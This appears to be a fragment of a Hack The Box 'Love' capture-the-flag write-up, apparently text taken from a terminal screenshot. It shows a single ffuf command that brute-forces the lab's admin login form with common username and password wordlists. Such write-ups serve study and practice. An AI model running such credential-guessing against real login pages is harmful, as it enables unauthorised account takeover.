 kali ~ Box_Notes Love ffuf -u http://love.htb/admin/login.php -r -t 16 -c -v \
-w "/usr/share/seclists/Usernames/top-usernames-shortlist.txt:USER" \
-w "/usr/share/seclists/Passwords/Common-Credentials/top-20-common-SSH-passwords.txt:PASS" \
-H "Content-Type: application/x-www-form-urlencoded" \
-b "PHPSESSID=tgfvpmpk5cf54rkjd27geeo84d" \
-d 'username=USER&password=PASS&login='